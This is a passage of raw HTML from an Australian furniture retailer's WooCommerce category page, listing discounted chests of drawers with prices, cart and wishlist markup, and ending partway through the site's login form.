data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:24057,&quot;parent_product_id&quot;:24057,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=24057&#038;_wpnonce=742b195058"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="24057"
data-product-type="simple"
data-original-product-id="24057"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/artiss-chest-of-drawers-tallboy-dresser-table-bedside-storage-cabinet-bedroom/?action=yith-woocompare-add-product&id=24057" class="compare button" data-product_id="24057" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/cielo-tallboy-white-ash/" data-id="24057">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-21114 status-publish instock product_cat-chests-of-drawers product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-21114  wishlist-fragment on-first-load"
data-fragment-ref="21114"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:21114,&quot;parent_product_id&quot;:21114,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=21114&#038;_wpnonce=742b195058"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="21114"
data-product-type="simple"
data-original-product-id="21114"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/artiss-6-chest-of-drawers-tallboy-cabinet-storage-dresser-table-bedroom-storage/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-G-DT-4D2-WH-AB-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-G-DT-4D2-WH-AB-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-G-DT-4D2-WH-AB-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-G-DT-4D2-WH-AB-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-G-DT-4D2-WH-AB-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-G-DT-4D2-WH-AB-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-G-DT-4D2-WH-AB-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-G-DT-4D2-WH-AB-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-G-DT-4D2-WH-AB-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-G-DT-4D2-WH-AB-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-G-DT-4D2-WH-AB-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-G-DT-4D2-WH-AB-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-G-DT-4D2-WH-AB-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-G-DT-4D2-WH-AB-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/living-room/chests-of-drawers/" rel="tag">Chests OF Drawers</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/artiss-6-chest-of-drawers-tallboy-cabinet-storage-dresser-table-bedroom-storage/" target="_self">Artiss 6 Chest of Drawers &#8211; MYLA White</a></h3><div class="woocommerce-product-details__short-description">
<span>Highlights:</span><div class="short-description"><p>Free Shipping</p></div></div></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>561.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>167.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="167.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="FURNI-G-DT-4D2-WH-AB" data-item-categories="Chests OF Drawers"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=21114" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="21114" data-product_sku="FURNI-G-DT-4D2-WH-AB" aria-label="Add &ldquo;Artiss 6 Chest of Drawers - MYLA White&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-21114  wishlist-fragment on-first-load"
data-fragment-ref="21114"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:21114,&quot;parent_product_id&quot;:21114,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=21114&#038;_wpnonce=742b195058"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="21114"
data-product-type="simple"
data-original-product-id="21114"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/artiss-chest-of-drawers-tallboy-dresser-table-bedside-storage-cabinet-bedroom/?action=yith-woocompare-add-product&id=21114" class="compare button" data-product_id="21114" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/artiss-6-chest-of-drawers-tallboy-cabinet-storage-dresser-table-bedroom-storage/" data-id="21114">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-23096 status-publish instock product_cat-chests-of-drawers product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-23096  wishlist-fragment on-first-load"
data-fragment-ref="23096"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:23096,&quot;parent_product_id&quot;:23096,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=23096&#038;_wpnonce=742b195058"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="23096"
data-product-type="simple"
data-original-product-id="23096"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/artiss-5-chest-of-drawers-tallboy-dresser-table-bedroom-storage-cabinet/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-N-MAXI-CDR02-WD-AB-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-N-MAXI-CDR02-WD-AB-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-N-MAXI-CDR02-WD-AB-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-N-MAXI-CDR02-WD-AB-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-N-MAXI-CDR02-WD-AB-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-N-MAXI-CDR02-WD-AB-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-N-MAXI-CDR02-WD-AB-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-N-MAXI-CDR02-WD-AB-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-N-MAXI-CDR02-WD-AB-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-N-MAXI-CDR02-WD-AB-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-N-MAXI-CDR02-WD-AB-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-N-MAXI-CDR02-WD-AB-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-N-MAXI-CDR02-WD-AB-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-N-MAXI-CDR02-WD-AB-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/living-room/chests-of-drawers/" rel="tag">Chests OF Drawers</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/artiss-5-chest-of-drawers-tallboy-dresser-table-bedroom-storage-cabinet/" target="_self">Artiss 5 Chest of Drawers &#8211; MAXI Pine</a></h3><div class="woocommerce-product-details__short-description">
<span>Highlights:</span><div class="short-description"><p>Free Shipping</p></div></div></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>561.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>167.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="167.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="FURNI-N-MAXI-CDR02-WD-AB" data-item-categories="Chests OF Drawers"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=23096" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23096" data-product_sku="FURNI-N-MAXI-CDR02-WD-AB" aria-label="Add &ldquo;Artiss 5 Chest of Drawers - MAXI Pine&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-23096  wishlist-fragment on-first-load"
data-fragment-ref="23096"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:23096,&quot;parent_product_id&quot;:23096,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=23096&#038;_wpnonce=742b195058"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="23096"
data-product-type="simple"
data-original-product-id="23096"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/artiss-chest-of-drawers-tallboy-dresser-table-bedside-storage-cabinet-bedroom/?action=yith-woocompare-add-product&id=23096" class="compare button" data-product_id="23096" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/artiss-5-chest-of-drawers-tallboy-dresser-table-bedroom-storage-cabinet/" data-id="23096">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-19350 status-publish last outofstock product_cat-chests-of-drawers product_tag-yes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-19350  wishlist-fragment on-first-load"
data-fragment-ref="19350"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:19350,&quot;parent_product_id&quot;:19350,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=19350&#038;_wpnonce=742b195058"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="19350"
data-product-type="simple"
data-original-product-id="19350"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/slimboy-5-chest-of-drawers-oak/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/8_10-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/8_10-300x300.png 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/8_10-150x150.png 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/8_10-100x100.png 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/slimboy_1_9-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/slimboy_1_9-300x300.png 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/slimboy_1_9-1024x1024.png 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/slimboy_1_9-150x150.png 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/slimboy_1_9-768x768.png 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/slimboy_1_9-600x600.png 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/slimboy_1_9-100x100.png 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/slimboy_1_9.png 1200w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/living-room/chests-of-drawers/" rel="tag">Chests OF Drawers</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/slimboy-5-chest-of-drawers-oak/" target="_self">Slimboy 5 chest of drawers Oak</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>416.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>124.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="124.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V80-NB SB4492-OK" data-item-categories="Chests OF Drawers"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/slimboy-5-chest-of-drawers-oak/" data-quantity="1" class="button product_type_simple" data-product_id="19350" data-product_sku="V80-NB SB4492-OK" aria-label="Read more about &ldquo;Slimboy 5 chest of drawers Oak&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-19350  wishlist-fragment on-first-load"
data-fragment-ref="19350"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:19350,&quot;parent_product_id&quot;:19350,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=19350&#038;_wpnonce=742b195058"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="19350"
data-product-type="simple"
data-original-product-id="19350"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/artiss-chest-of-drawers-tallboy-dresser-table-bedside-storage-cabinet-bedroom/?action=yith-woocompare-add-product&id=19350" class="compare button" data-product_id="19350" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/slimboy-5-chest-of-drawers-oak/" data-id="19350">Quick View</a></div></div></div></div></div></div></div></div></div></section></div> <script type="litespeed/javascript" data-src="https://widgets.shophumm.com.au/content/scripts/price-info.js?productPrice=177.99&element=%23humm-price-info-anchor"></script> </div></div></div></div><footer id="footer" class="site-footer"><div class="footer-main"><div class="container"><div class="row"><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="kapee-contact-us-2" class="widget kapee-contact-us"><div class="contact-us-widget"><p class="contact-logo"><a href="https://mattressoutlet.net.au"><img data-lazyloaded="1" src="[data-uri]" width="818" height="277" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-2_MATER1.png" alt="logo" /></a></p><p>ABN:22310329645</p><ul class="contact-us"><li><i class="fa fa-envelope-o"></i><span><a href="/cdn-cgi/l/email-protection#b8cbcdc8c8d7caccf8d5d9cccccaddcbcbd7cdccd4ddcc96d6ddcc96d9cd98"><span class="__cf_email__" data-cfemail="bccfc9ccccd3cec8fcd1ddc8c8ced9cfcfd3c9c8d0d9c892d2d9c892ddc9">[email&#160;protected]</span></a></span></li></ul></div></div></div><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Information Link</h2><div class="menu-information-link-container"><ul id="menu-information-link" class="menu"><li id="menu-item-1869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1869"><a href="https://mattressoutlet.net.au/term-condition/">Term &#038; condition</a></li><li id="menu-item-1870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1870"><a href="https://mattressoutlet.net.au/warranty-return/">Warranty &#038; Return</a></li><li id="menu-item-1871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://mattressoutlet.net.au/shipping-guide/">Shipping Guide</a></li><li id="menu-item-1872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1872"><a rel="privacy-policy" href="https://mattressoutlet.net.au/privacy-policy-2/">Privacy Policy</a></li><li id="menu-item-12833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12833"><a href="https://mattressoutlet.net.au/afterpay/">Afterpay</a></li><li id="menu-item-15554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15554"><a href="https://mattressoutlet.net.au/humm/">Humm</a></li></ul></div></div></div><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">Categories</h2><div class="menu-cat-container"><ul id="menu-cat" class="menu"><li id="menu-item-3365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3365"><a href="https://mattressoutlet.net.au/mattresses/">Mattresses</a></li><li id="menu-item-3366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3366"><a href="https://mattressoutlet.net.au/mattress-protector/">Mattress Protector</a></li><li id="menu-item-3367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3367"><a href="https://mattressoutlet.net.au/mattress-topper/">Mattress Topper</a></li><li id="menu-item-11651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11651"><a href="https://mattressoutlet.net.au/bed-ensemble-base/">Bed Ensemble Base</a></li><li id="menu-item-11652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11652"><a href="https://mattressoutlet.net.au/bed-frames/">Bed Frames</a></li><li id="menu-item-11653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11653"><a href="https://mattressoutlet.net.au/bed-headboards/">Bed HeadBoards</a></li><li id="menu-item-23978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23978"><a href="https://mattressoutlet.net.au/dining/">Dining</a></li><li id="menu-item-23979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-23979"><a href="https://mattressoutlet.net.au/living-room/">Living Room</a></li></ul></div></div></div><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widget-title">Categories</h2><div class="menu-cat1-container"><ul id="menu-cat1" class="menu"><li id="menu-item-11856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11856"><a href="https://mattressoutlet.net.au/bedroom/">Bedroom</a></li><li id="menu-item-11857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11857"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/">Quilt Covers</a></li><li id="menu-item-11858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11858"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/">Sheet Sets</a></li><li id="menu-item-11859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11859"><a href="https://mattressoutlet.net.au/bedside-table/">Bedside Table</a></li><li id="menu-item-23980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23980"><a href="https://mattressoutlet.net.au/sofas/">Sofas</a></li></ul></div></div></div></div></div></div><div class="footer-copyright copyright-columns"><div class="container"><div class="row copyright-wrap"><div class="text-left reset-mb-10 col-12 col-md-6">
&copy; 2021 by <a href="https://mattressoutlet.net.au" target="_blank">Mattressoutlet</a> All Rights Reserved.</div><div class="text-right col-12 col-md-6">
<img data-lazyloaded="1" src="[data-uri]" width="715" height="27" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/WE-ACCEPTED-_-714-X-26.jpg" alt="Payment logo"></div></div></div></div></footer><div class="back-to-top">
Scroll To Top</div><div class="kapee-mobile-navbar"><div class="mobile-element mobile-element-shop">
<a href="https://mattressoutlet.net.au/shop/" class="item-shop">
<span class="navbar-icon icon-home">
</span>
<span class="navbar-label">Shop</span>
</a></div><div class="mobile-element mobile-element-wishlist">
<a href="/" class="item-wishlist">
<span class="navbar-icon icon-heart">
<span class="header-wishlist-count">0</span>
</span>
<span class="navbar-label">Wishlist</span>
</a></div><div class="mobile-element mobile-element-cart">
<a href="https://mattressoutlet.net.au/cart/" class="item-cart header-cart">
<span class="navbar-icon icon-handbag">
<span class="header-cart-count">0</span>
</span>
<span class="navbar-label">Cart</span>
</a></div><div class="mobile-element mobile-element-account">
<a href="https://mattressoutlet.net.au/my-account/" class="item-account customer-signinup">
<span class="navbar-icon icon-user">
</span>
<span class="navbar-label">Account</span>
</a></div></div></div><div class="kapee-mask-overaly"></div><div id="kapee-signin-up-popup" class="kapee-signin-up-popup mfp-hide"><div class="woocommerce"><div class="woocommerce-notices-wrapper"></div><div class="kapee-login-signup" id="customer_login"><div class="customer-login active"><div class="customer-login-left"><h2>Login</h2><p>Get access to your Orders, Wishlist and Recommendations.</p></div><div class="customer-login-right"><form class="woocommerce-form woocommerce-form-login login" method="post" action="https://mattressoutlet.net.au/my-account/"><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" placeholder="Enter Username/Email address" value="" /></p><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" placeholder="Enter Password" autocomplete="current-password" /></p><p class="form-row woocommerce-rememberme-lost_password">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
</label>
<a class="woocommerce-LostPassword" href="https://mattressoutlet.net.au/my-account/lost-password/">Lost your password?</a></p><p class="woocommerce-login-button">
